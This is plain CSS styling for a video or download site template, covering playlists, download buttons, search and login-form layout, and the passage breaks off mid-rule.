	border-bottom:1px solid #eee;
}
.ptit .bflogo {
	float:left;
	display:block;
	width:90px;
	height:20px;
	margin:13px 8px 0 8px;
}
.playlist {
	background-color:#fff;
}
.col,.stab_list {
	padding-right:15px;
}
.col li,.stab_list li {
	float:left;
}
.col li i,.stab_list li a {
	display:block;
	font-size:12px;
	margin-left:15px;
	margin-top:15px;
	text-align:center;
	overflow:hidden;
}
.col li i {
	height:24px;
	line-height:24px;
	cursor:pointer;
}
.col li.on i {
	text-decoration:underline;
	color:#fe3355;
	font-weight:600;
}
.stab_list {
	padding-bottom:15px;
}
.stab_list li a {
	height:28px;
	line-height:28px;
	border-radius:10px;
	border:1px solid #d1d1d1;
	background-color:#eee;
}
.downlist {
    max-height: 600px;
    background-color: #fff;
    overflow: auto;
}
.downlist ul {
	padding:8px 0;
}
.downlist li {
	padding:8px 15px;
}
.downlist .feifan123 {
	float:left;
	width:835px;
}
.downlist .feifan123 .adr,.downlist .feifan123 .dinput {
	float:left;
}
.downlist .feifan123 .adr {
	margin-top:6px;
	width:14px;
	height:14px;
}
.downlist .feifan123 .dinput {
	margin-top:-1px;
}
.downlist .feifan123 .dinput input {
	height:23px;
	line-height:23px;
	border:1px solid #eee;
	background-color:#f9f9f9;
	padding-left:10px;
	color:#555;
	border-radius:14px;
	font-size:12px;
}
.downlist .feifan123 .dinput span a {
	font-size:12px;
}
.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy {
	float:left;margin-left:8px;width:70px;text-align:center;height:24px;line-height:24px;margin-top:5px;border-radius:10px;
}

.downlist li .dwon_xl a {background:#249ff1;color:#fff;display:block;}
.downlist li .dwon_tx a {background:#ff6c00;color:#fff;display:block;}
.downlist li .dwon_xm a {background:#ff4883;color:#fff;display:block;}
.downlist li .dwon_yy a {background:#080;color:#fff;display:block;}
.dwon_copy .but_copy {
	background-color:#333;
}
.dwon_xl a,.dwon_tx a,.dwon_yy a,.dwon_xm a,.dwon_copy .but_copy {
	display:block;
	font-size:12px;
	height:26px;
	line-height:26px;
	text-align:center;
	color:#fff;
	margin-left:10px;
	border-radius:14px;
}
.dwon_xl a:hover,.dwon_tx a:hover,.dwon_yy a:hover,.dwon_xm a:hover,.dwon_copy .but_copy:hover {
	opacity:0.6;
}
.download-footer{border-top: 1px solid #eee;}		
.download-footer-group{margin: 10px 0;overflow: hidden;}
.download-footer table{ width: 100%;}
.download-footer table td{
	vertical-align: middle;
	text-align: left;
	height: 35px;
	line-height: 35px;
	white-space:nowrap; 
	padding: 0 5px;
}
.download-footer .ckb{width: 10px;}
.download-footer .tit2{width: 40px;}
.download-footer .tit2 label{
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden;
	vertical-align: middle;
}
.download-footer .sms{ text-align: right;}
.download-footer .sms a{ color: #06c;}
.download-footer .xlx .ui-button{
	display: inline-block;
	font-size: 12px;
	font-weight: normal;
	height: 25px;
	line-height: 25px;
	padding: 0 10px;
	vertical-align: middle;
        -webkit-border-radius: 10px;
	background-color: #FFF;
}
.download-footer .xlx .ui-button{ background-color: #D0D5FF;}
.download-footer .xlx .ui-button:hover{ background-color: #FFF;}
.ndes {
	background-color:#fff;
}
.ndes .ptit .gang {
	float:left;
	display:block;
	height:40px;
	width:0;
	border-right:15px solid #fff;
	overflow:hidden;
}
.ndes .des_text {
	display:block;
	padding:10px 15px 10px;
}
.ndes .des_text a {
	margin:0 10px;
}
.ndes .des_text .tit em {
	color:#999;
}
.ndes .des_xy {
	line-height:22px;
	padding:15px;
	text-indent:40px;
}
.playerfrom {
	background-color:#fff;
}
.playerfrom .playlist {
	border:0;
}
.pyfrom {
	height:40px;
	border-bottom:1px solid #eee;
	position:relative;
}
.pyfrom li {
	line-height:40px;
}
.pyfrom .from {
	width:120px;
}
.pyfrom .from .ico {
	margin:13px 8px 0 15px;
}
.pyfrom .from li {
	display:none;
}
.pyfrom .from-on li {
	border-bottom:1px dotted #ddd;
}
.pyfrom .from-on li:last-child {
	border-bottom:0;
}
.pyfrom .from li.on,.pyfrom .from-on li {
	display:block;
}
.pyfrom .from .laiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:120px;
	height:40px;
	border-right:1px solid #ddd;
	border-bottom:1px solid #eee;
}
.pyfrom .from .laiyuan em {
	float:right;
	border-left:1px solid #eee;
	background-color:#f9f9f9;
	padding:0 5px;
}
.pyfrom .from-on .laiyuan {
	border:0;
}
.pyfrom .from-on li.on .laiyuan {
	border-bottom:1px solid #ddd;
}
.pyfrom .from-on .laiyuan em {
	display:none;
}
.pyfrom .from-on li.on .laiyuan em {
	display:block;
}
.pyfrom .from-on {
	position:absolute;
	left:-1px;
	top:40px;
	background-color:#fff;
	border:1px solid #ddd;
	border-top:0;
	box-shadow:3px 5px 8px #ccc;
}
.pyfrom .from-on li.on {
	position:absolute;
	left:0;
	top:-40px;
	height:40px;
	width:100%;
	border-right:1px solid #ddd;
}
.pyfrom .from .on .li .liname:after {
	content:'?';
	padding-left:5px;
	color:#f00;
}
.pyfrom .from .wulaiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	height:40px;
	width:100%;
	background:rgba(255,255,255,0);
}
.playerall {
	background-color:#000;
}
.shua {
	text-align:center;
	line-height:40px;
	color:#fff;
	cursor:pointer;
}
.pfplayer {
	padding:15px;
	background-color:#fff;
}
.pfplayer .dc {
	height:40px;
	line-height:40px;
}
.pfplayer .dc span {
	color:#fff;
	margin-left:50px;
	display:inline-block;
	width:40px;
	height:40px;
	border-radius:20px;
	text-align:center;
}
.pfplayer .dc span#digg_num {
	background-color:#fe3355;
}
.pfplayer .dc span#tread_num {
	background-color:#080;
}
.pfplayer .dc a {
	padding-left:10px;
}
/*search*/
.search .search_key {
	color:#fe3355;
	padding:0 2px;
}
.search .list li {
	float:none;
}
.search .list .li_li {
	position:relative;
	background-color:#fff;
	margin-bottom:15px;
	padding:15px;
	border:1px solid #eee;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.search .list .li_img {
	float:left;
}
.search .list .des {
	height:88px;
}
.search .list .li_text .name {
	font-weight:600;
}
.search .list .li_text p em {
	color:#999;
}
/*topicindex*/
.topicindex .list .name {
	position:absolute;
	left:0;
	bottom:0;
	background-color:#000;
	background:rgba(0,0,0,0.6);
	color:#fff;
	width:100%;
	height:28px;
	line-height:28px;
	text-align:center;
	overflow:hidden;
}
.topicindex .list  .rgba1 {
	top:0;
	right:0;
	bottom:auto;
}
.topicindex .list .li_img {
	padding-bottom:70%;
}
/*newslist*/
.ntit {
	line-height:40px;
	border-bottom:1px solid #eee;
}
.ntit .more {
	float:right;
}
.ntit .title {
	float:left;
}
.ntit .title:before {
	content:'〓';
	padding-right:3px;
}
.newslist {
	padding:0 15px;
	background-color:#fff;
	margin-bottom:15px;
}
.nlist {
	padding-right:20px;
}
.nlist li {
	float:left;
	width:50%;
}
.nlist li a {
	display:block;
	line-height:40px;
	border-bottom:1px dotted #eee;
	margin-left:20px;
}
.nlist li em {
	padding-right:5px;
	color:#999;
}
.artlist {
	background-color:#fff;
	margin-bottom:15px;
}
.artlist .art {
	padding:15px;
	border-bottom:1px solid #eee;
}
.artlist .art-l {
	width:20%;
	float:left;
	height:0;
	padding-bottom:25%;
	overflow:hidden;
}
.artlist .art-r {
	margin-left:22%;
}
.art .art-r p {
	line-height:22px;
}
.art .art-r .tit {
	margin-bottom:5px;
}
.art .art-r .des {
	font-size:12px;
}
.art .art-r .time:before {
	content:'?';
	padding-right:5px;
}
.newscon {
	background-color:#fff;
	padding:15px;
}
.newscon .name {
	text-align:center;
	line-height:30px;
}
.newscon .des {
	line-height:24px;
}
.newscon .fy {
	text-align:center;
	padding:10px 0;
}
.newscon .fy a,.newscon .fy em,.newscon .fy span {
	display:inline-block;
	line-height:24px;
	padding:0 10px;
	margin:0 10px 20px;
	border:1px solid #eee;
}
.newscon .time {
	text-align:right;
}
.newscon .time:before {
	content:'?';
	padding-right:5px;
}
.newsxg .nxg span {
	display:block;
	line-height:40px;
	border-bottom:1px dotted #ddd;
}
/*select*/
.case {
	padding:0 15px;
	background-color:#fff;
}
.case .bb0 {
	border-bottom:0;
}
.feifan123-net {
	position:relative;
	border-bottom:1px solid #eee;
}
.feifan123-net span {
	position:relative;
	display:block;
	float:left;
	padding-right:15px;
	line-height:44px;
	z-index:10;
	color:#333;
	font-weight:600;
}
.list_nav {
	position:relative;
	overflow:auto;
	z-index:1;
}
.list_nav ul {
	width:1000px;
	height:44px;
	line-height:44px;
	max-height:3rem;
	overflow:hidden;
}
.list_nav ul li {
	float:left;
	margin:0px;
	padding:5px;
	text-align:center;
}
.list_nav .active em {
	display:block;
	float:left;
	width:100%;
	height:100%;
	color:#fff;
}
.list_nav .active {
	height:22px;
	line-height:22px;
	margin:11px 0 0 0;
	background-color:#2fb3ff;
	border-radius:10px;
}
.list_nav .active a {
	color:#fff;
}
/*page*/
.page {
	height:40px;
	line-height:40px;
	text-align:center;
}
.page a {
	background-color:#999;
	color:#fff;
	margin:0 15px;
	border-radius:3px;
}
.page .on {
	margin:0 15px;
	border-radius:3px;
}
.page em.on,.page a:hover {
	color:#fff;
	background-color:#fe3355;
}
/*footer*/
.footer {
	clear:both;
	background:#333;
	text-align:center;
	color:#fff;
	padding:10px 0 10px;
}
.gotop {
	display:none;
	position:fixed;
	z-index:11;
	bottom:6rem;
	right:1rem;
}
.gotop a {
	display:block;
	margin-top:5px;
	width:28;
	height:31px;
	padding:10px;
	background-color:rgba(0,0,0,0.3);
	border-radius:5px;
}
.gotop .ico {
	display:block;
	width:28px;
	height:31px;
}
.gotop .gotopbg {
	background-position:-56px -84px;
}
.gotop .gbbg {
	background-position:0 -80px;
}
/*微信吸粉*/
.profile_info {
	background-color:#fff;
	padding:12px 10px;
	text-align:center;
	position:relative;
}
.profile_info .profile_avatar {
	width:65px;
	height:65px;
	margin-bottom:8px;
}
.radius_avatar {
	display:inline-block;
	background-color:#fff;
	padding:3px;
	border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	overflow:hidden;
	vertical-align:middle;
}
.radius_avatar img {
	width:100%;
	height:100%;
	border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:#eee;
}
.profile_info .profile_nickname {
	display:block;
	font-weight:400;
	font-size:18px;
	margin-bottom:8px;
}
.profile_info .profile_desc {
	font-size:14px;
	color:#8c8c8c;
	overflow:hidden;
	text-overflow:ellipsis;
	display:box;
	box-orient:vertical;
	line-clamp:2;
	word-wrap:break-word;
	word-break:break-all;
}
.profile_info .profile_opr {
	padding-top:16px;
}
.profile_info .weui_btn {
	color:#666;
	line-height:2;
	width:63%;
}
.weui_btn_plain_primary {
	color:#04be02;
	border:1px solid #01abe6;
}
.weui_btn {
	position:relative;
	display:block;
	margin-left:auto;
	margin-right:auto;
	padding-left:14px;
	padding-right:14px;
	font-size:18px;
	text-align:center;
	color:#FFF;
	line-height:2.33333333;
	border-radius:5px;
	overflow:hidden;
}
.weui_btn,.weui_dialog_ft a,.weui_dialog_ft a:active,.weui_dialog_ft a:hover {
	text-decoration:none;
}
.weui_btn_plain_primary:after {
	border-width:0;
}
.weui_btn:after {
	width:200%;
	height:200%;
	top:0;
	left:0;
	border:1px solid rgba(0,0,0,.2);
	transform:scale(.5);
	-ms-transform:scale(.5);
	transform:scale(.5);
	transform-origin:0 0;
	-ms-transform-origin:0 0;
	transform-origin:0 0;
	border-radius:10px;
}
.weui_btn:after,.weui_cell:before {
	content:" ";
	position:absolute;
}
.weui_btn,.weui_btn:after,.weui_switch {
	box-sizing:border-box;
}
.lh-height{
	height: 40px;line-height: 40px;
}
.active-py a{color:red;}
a.active-on {background-color: #fe3355;}
.ptit .downlogo {
    float: left;
    display: block;
    width: 90px;
    height: 20px;
    margin: 13px 8px 0 8px;
}
.downlogo {
    background: url(../images/down.png) no-repeat;
}


--- FILE ---
content_type: text/css
request_url: http://k.sczzzxcw.com/template/90ysa/css/global.css
body_size: 28825
content:
@charset "utf-8";
.wrapper {
	min-height: 100%;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.header1 {
	position: relative;
	z-index: 1000;
	*zoom: 1;
	background-image: -webkit-gradient(linear,left top,left bottom,from(white),to(#f2f2f2));
	background-image: -webkit-linear-gradient(top,white,#f2f2f2);
	background-image: -moz-linear-gradient(top,white,#f2f2f2);
	background-image: -ms-linear-gradient(top,white,#f2f2f2);
	background-image: -o-linear-gradient(top,white,#f2f2f2);
	background-image: linear-gradient(top,white,#f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFF2F2F2");
}

.header1:before {
	background-image: url("../images/logo.png");
	background-position: 2% center;
	background-repeat: no-repeat;
	width: 100%;
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-bottom: 1px solid #e1e1e1;
	z-index: 1009;
}

.header1 .headLeft {
	float: left;
	position: relative;
	z-index: 1010;
}

.header1 .headLeft a {
	float: left;
}

.header1 .headLeft a .moreArrow {
	border-color: #939393;
	float: left;
}

.header1 .headLeft a.aLogo {
	padding-left: 2%;
}

.header1 .headRight {
	float: right;
	position: relative;
	z-index: 1010;
}

.header1 .headRight a {
	float: left;
	background-repeat: no-repeat;
	color: #939393;
	padding-left: 1px;
	padding-right: 1px;
	text-align: center;
}

.header1 .headRight a:last-child {
	padding-right: 0;
}

.header1 .headRight a img {
	display: block;
	margin: 0 auto;
}

.header1 .headRight a span {
	display: block;
	overflow: hidden;
}

.header1 .headRight a.aSearch {
	background-image: url("../images/search1.png");
}

.header1 .headRight a.aRank {
	background-image: url("../images/top.png");
}

.header1 .headRight a.aNav {
	background-image: url("../images/anav.png");
}

.header1 .headRight a.aUnLogin {
	background-image: url("../images/user.png");
}

.header1 .headRight a.aUnLogin.aLogined {
	color: #7cb4e8;
}

.header1 .headRight a.aUnLogin.aLogined span {
	white-space: nowrap;
	text-overflow: ellipsis;
}

.header1 .headRight a.aHome {
	background-image: url("../images/home.png");
}

.header1 .headRight a.cur {
	border-right: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	padding-left: 0;
	padding-right: 0;
	position: relative;
	z-index: 10;
	background-color: #fff;
	color: #333;
}

.header1 .headRight a.cur:last-child {
	border-right: 0 none;
}

.sheader1:before {
	background-position: center center;
}

.navMenu {
	position: absolute;
	left: 0;
	background-color: #fff;
	display: none;
	width: 100%;
	z-index: 999;
	overflow: hidden;
}

.navMenu li {
	width: 33%;
	float: left;
	text-align: center;
	border-bottom: 1px solid #e9e9e9;
	border-left: 1px solid #e9e9e9;
	margin-left: -1px;
}

.navMenu li a {
	display: block;
	color: #939393;
	width: 100%;
	height: 100%;
}

.navMenu li a img {
	display: block;
	margin: 0 auto;
}

.navMenu li a span {
	display: block;
}

.navMenu li:nth-child(3n+1) {
	border-left: 0;
	margin-left: 0px;
	width: 34%;
}

.navMenu li:hover {
	background-color: #f6f6f6;
}

.loginPop {
	position: absolute;
	left: 0; 
	background-color: #fff;
	display: none;
	width: 96%;
	z-index: 999;
	overflow: hidden;
	padding: 0 2%;
}

.subNav {
	background-color: #009999;
	overflow: hidden;
	/*width: 96%;*/
}

.subNav .con {
	width: 20000px;
}

.subNav p {
	float: left;
}

.subNav p a {
	display: inline;
	float: left;
	color: #fff;
	white-space: nowrap;
}

.subNav p a.cur {
	background-color: #FF8C00;
	border: 1px solid #D2691E;
}

.searchMenu {
	background-color: #fff;
	position: absolute;
	left: 0;
	display: none;
	z-index: 999;
	width: 100%;
}

.searchMenu .sTit {
	display: block;
}

.searchMenu .pHotLinks a {
	white-space: nowrap;
	display: inline-block;
	color: #666;
	background-color: #f7f7f7;
	border: 1px solid #f0f0f0;
}

.searchFormCon {
	width: 96%;
	margin-top: 20px;
}

.pSearchForm {
	position: relative;
	border: 1px solid #c9c8c8;
	z-index: 80;
	-webkit-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-moz-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-ms-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-o-box-shadow: 2px 2px 3px #e1e1e1 inset;
	box-shadow: 2px 2px 3px #e1e1e1 inset;
}

.pSearchForm .searchTxt {
	width: 100%;
	color: #666;
	border: 0 none;
}

.pSearchForm .searchTxt.searchTxtBlur {
	color: #999;
}

.pSearchForm .searchBtn {
	background-color: #fe3355;
	border: 1px solid #fe3355;
	background-image: url("../images/search2.png");
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: -1px;
	right: -1px;
	overflow: hidden;
	cursor: pointer;
}

.pSearchForm .clearSearchBtn {
	position: absolute;
	display: block;
	top: 0;
	overflow: hidden;
	cursor: pointer;
}

.pSearchForm .clearSearchBtn em {
	width: 100%;
	height: 100%;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
}

.pSearchForm .clearSearchBtn em:before,.pSearchForm .clearSearchBtn em:after {
	content: "";
	background-color: #cfcfcf;
	position: absolute;
	left: 50%;
	top: 50%;
}

.ulHotList {
	display: none;
	position: absolute;
	width: 96%;
	left: 0;
	background-color: #ffffff;
	z-index: 60;
	overflow: hidden;
}

.ulHotList li {
	border: 1px solid #e0e0e0;
	border-top: 0 none;
	overflow: hidden;
	display: block;
}

.ulHotList li a {
	display: block;
	color: #666;
	width: 100%;
}

.ulHotList li a.hotLink {
	position: relative;
}

.ulHotList li a.hotLink:after {
	content: "";
	position: absolute;
	top: 0;
	right: -1px;
	border-left: 1px solid #e2e2e2;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	overflow: hidden;
}

.ulHotList li a.aClearBtn {
	float: left;
	color: #4da1e6;
	width: auto;
}

.ulHotList li a.aCloseBtn {
	float: right;
	border-left: 1px solid #dedede;
	*zoom: 1;
	background-image: -webkit-gradient(linear,left top,left bottom,from(white),to(#eae8e8));
	background-image: -webkit-linear-gradient(top,white,#eae8e8);
	background-image: -moz-linear-gradient(top,white,#eae8e8);
	background-image: -ms-linear-gradient(top,white,#eae8e8);
	background-image: -o-linear-gradient(top,white,#eae8e8);
	background-image: linear-gradient(top,white,#eae8e8);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFEAE8E8");
	text-align: center;
}



.fixedBtnList {
	position: fixed;
	right: 3px;
	z-index: 100;
}

.fixedBtnList a {
	display: block;
	overflow: hidden;
	background: #fff;
	text-align: center;
	opacity: 0.3;
}

.fixedBtnList a:after {
	content: "";
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	height: 100%;
	width: 100%;
}

.globalPadding {
	/*padding-left: 2%;
	padding-right: 2%;*/
}

.moreArrow {
	font-size: 0;
	line-height: 0;
	border: solid #5aace8;
	vertical-align: top;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mask {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7F000000,endColorstr=#7F000000);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	display: none;
}

i.iLoading {
	background: url("../images/loading.gif") center center no-repeat;
}

.sLoading {
	display: block;
	text-align: center;
	color: #333333;
}

.sLoading i.iLoading {
	display: inline-block;
	vertical-align: middle;
}

.topAppDownLoad {
	display: none;
}

.appDownLoad {
	background-color: #eee;
	overflow: hidden;
	position: relative;
}

.appDownLoad .pLeft {
	float: left;
}

.appDownLoad .pLeft span {
	display: block;
	overflow: hidden;
}

.appDownLoad .pLeft .sTit {
	color: #f5f5f5;
}

.appDownLoad .pLeft .sDes {
	color: #333;
}

.appDownLoad .sDownLoad {
	float: right;
	background: #4fbe1f;
	border: 1px solid #3e9f03;
	text-align: center;
	color: #fff;
}

.userBtnStyle {
	width: 50%;
	border: 0 none;
	background-color: #1573c3;
	color: #fff;
	display: block;
	margin: 0 auto;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.userBtnStyle:hover,.userBtnStyle:visited {
	color: #fff;
}

.userBtnStyle.userBtnStyleA {
	width: 100%;
}

.userBtnStyle.userBtnStyleGray {
	width: 25%;
	background-color: #cbcbcb;
}

.ulForm li {
	width: 100%;
	float: left;
}

.ulForm li .sTit {
	color: #666;
	display: block;
	overflow: hidden;
}

.ulForm li .left {
	float: left;
	display: inline;
}

.ulForm li .right {
	float: right;
	display: inline;
}

.ulForm li .sInput {
	border: 1px solid #e3e3e3;
	overflow: hidden;
	display: block;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.ulForm li .sInput.sInputA {
	width: 50%;
	float: left;
}

.ulForm li .sInput .iIcon {
	position: absolute;
	background-position: center center;
	left: 0;
	background-repeat: no-repeat;
	border-right: 1px solid #e1e1e1;
}

.ulForm li .sInput .inputTxt {
	width: 100%;
	border: 0 none;
	background-color: none;
	color: #cacaca;
}

.ulForm li .sCaptchaPic {
	float: left;
	overflow: hidden;
	display: inline;
}

.ulForm li .sCaptchaPic img {
	display: block;
	vertical-align: top;
}

.ulForm li .iChange.hover {
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-o-transform: rotate(720deg);
	transition: all 2.5s ease;
	-webkit-transition: all 2.5s ease;
	-moz-transition: all 2.5s ease;
	-o-transition: all 2.5s ease;
}

.ulForm li .sError {
	color: #ed5a5a;
	display: block;
	overflow: hidden;
}

.ulForm li .sError a {
	color: #1573C3;
}

.ulForm li .pBtn a,.ulForm li .pBtn a:hover,.ulForm li .pBtn a:visited {
	color: #1573c3;
}

.ulForm li .loginAgreement {
	color: #333;
}

.ulForm li .loginAgreement a,.ulForm li .loginAgreement a:hover,.ulForm li .loginAgreement a:visited {
	color: #1989d7;
}

.ulForm li .loginAgreement .inputCheckBox {
	float: left;
	display: inline;
}

.ulForm li .lableRadio .inputRadio {
	display: none;
}

.ulForm li .lableRadio span {
	color: #666;
	display: inline;
	float: left;
}

.ulForm li.focus .sInput {
	border-color: #acd5f8;
}

.ulForm li.focus .sInput .inputTxt {
	color: #333;
}

.ulForm li.error .sInput {
	border-color: #f88e8e;
}

.ulForm li.thirdParty .list a {
	float: left;
	overflow: hidden;
	display: inline;
}

.ulForm li.thirdParty .list a img {
	height: 100%;
}

@media only screen {
	.appDownLoad {
		padding-right: 62px;
		height: 72px;
	}

	.appDownLoad .downLoadBtn {
		padding: 6px 0;
		background-size: 60px 60px;
		background-position: 18px center;
	}

	.appDownLoad .pLeft {
		padding: 6px 0 0 90px;
		font-size: 22px;
		line-height: 24px;
	}

	.appDownLoad .pLeft span {
		height: 24px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 16px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		line-height: 34px;
		padding: 0 14px;
		height: 34px;
		font-size: 18px;
		margin: 12px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 20px 20px;
		height: 72px;
		width: 48px;
		right: 8px;
	}

	.wrapper {
		padding-bottom: 97px;
	}

	.header1 {
		height: 67px;
	}

	.header1:before {
		height: 66px;
		background-size: 192px 54px;
	}

	.header1 .headLeft a.aGoBack {
		width: 65px;
		height: 66px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 14px;
		height: 14px;
		border-width: 0 0 4px 4px;
		margin: 24px 0 0 24px;
	}

	.header1 .headLeft a.aLogo {
		width: 192px;
		height: 66px;
	}

	.header1 .headRight a {
		width: 65px;
		font-size: 16px;
		height: 67px;
		background-position: center 12px;
		background-size: 24px 24px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 6px;
		background-size: 36px 36px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 5px;
		padding-right: 5px;
	}

	.header1 .headRight a span {
		padding-top: 36px;
		line-height: 30px;
		height: 30px;
	}

	.navMenu {
		top: 67px;
	}

	.navMenu li {
		height: 150px;
	}

	.navMenu li a {
		font-size: 24px;
	}

	.navMenu li a img {
		width: 48px;
		padding-top: 38px;
	}

	.navMenu li a span {
		height: 30px;
		line-height: 30px;
	}

	.loginPop {
		top: 67px;
		padding-top: 10px;
	}

	.subNav p {
		padding: 10px 0;
	}

	.subNav p a {
		padding: 7px 9px;
		font-size: 24px;
		margin-right: 18px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		padding: 6px 8px;
	}

	.searchMenu {
		top: 67px;
		padding-top: 12px;
		padding-bottom: 12px;
	}

	.searchMenu .sTit {
		margin-top: 12px;
		font-size: 21px;
		line-height: 30px;
		height: 30px;
	}

	.searchMenu .pHotLinks a {
		padding: 10px 13px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		margin: 15px 20px 0 0;
		font-size: 21px;
	}

	.pSearchForm {
		height: 48px;
		line-height: 48px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		padding: 0 129px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 21px;
		height: 48px;
		line-height: 48px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 4px 4px 0;
		height: 50px;
		line-height: 48px;
		width: 74px;
		background-size: 30px 30px;
	}

	.pSearchForm .clearSearchBtn {
		right: 76px;
		width: 48px;
		height: 48px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 24px;
		height: 4px;
		margin-left: -12px;
		margin-top: -2px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 24px;
		width: 4px;
		margin-top: -12px;
		margin-left: -2px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -4px;
		padding-bottom: 20px;
		top: 62px;
	}

	.ulHotList li {
		font-size: 21px;
		height: 50px;
		line-height: 50px;
	}

	.ulHotList li:first-child {
		padding-top: 4px;
	}

	.ulHotList li a.hotLink {
		text-indent: 12px;
	}

	.ulHotList li a.hotLink:after {
		width: 74px;
		height: 24px;
		top: 13px;
		background-size: 17px 17px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 10px;
		font-size: 18px;
	}

	.ulHotList li a.aCloseBtn {
		height: 50px;
		width: 74px;
		font-size: 18px;
	}

	.footer1 {
		height: 72px;
		padding: 12px 0;
	}

	.footer1 p1 {
		height: 36px;
		font-size: 16px;
		line-height: 36px;
	}

	.footer1 .pLinks {
		font-size: 21px;
	}

	.footer1 .pLinks a {
		margin: 0 18px;
	}

	.fixedBtnList {
		width: 64px;
		bottom: 66px;
	}

	.fixedBtnList a {
		margin-top: 6px;
		height: 64px;
		border-radius: 4px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 42px 47px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 52px 46px;
	}

	.trailersIcon {
		background-size: 60px 60px;
		width: 60px;
		height: 60px;
	}

	.moreArrow {
		width: 14px;
		height: 14px;
	}

	.favoriteBtn {
		font-size: 18px;
		background-size: 24px 24px;
		padding-left: 54px;
		background-position: 28px center;
	}

	.sLoading {
		font-size: 21px;
		height: 60px;
		line-height: 60px;
	}

	.sLoading i.iLoading {
		background-size: 24px 24px;
		width: 24px;
		height: 24px;
		margin-right: 10px;
	}

	.userBtnStyle {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		height: 55px;
		line-height: 55px;
		font-size: 24px;
	}

	.ulForm li {
		padding: 8px 0;
	}

	.ulForm li .sTit {
		font-size: 18px;
		line-height: 36px;
		height: 36px;
	}

	.ulForm li .sInput {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		height: 58px;
		line-height: 58px;
		padding-left: 70px;
		padding-right: 16px;
	}

	.ulForm li .sInput .iIcon {
		top: 8px;
		width: 54px;
		height: 42px;
		background-size: 36px 36px;
	}

	.ulForm li .sInput .inputTxt {
		height: 58px;
		font-size: 21px;
	}

	.ulForm li .sCaptchaPic {
		width: 113px;
		height: 47px;
		margin: 6px 0 0 10px;
	}

	.ulForm li .sCaptchaPic img {
		width: 113px;
		height: 47px;
	}

	.ulForm li .iChange {
		width: 36px;
		height: 36px;
		background-size: 36px 36px;
		margin: 11px 0 0 15px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 15px;
	}

	.ulForm li .sError {
		font-size: 18px;
		line-height: 26px;
		height: 26px;
	}

	.ulForm li .pBtn a {
		font-size: 20px;
		line-height: 32px;
		height: 32px;
	}

	.ulForm li .loginAgreement {
		font-size: 18px;
		line-height: 28px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 10px;
		margin-top: 5px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 10px;
		background-size: 28px 28px;
		width: 28px;
		height: 28px;
	}

	.ulForm li .lableRadio {
		height: 36px;
		line-height: 36px;
		font-size: 21px;
		padding-left: 30px;
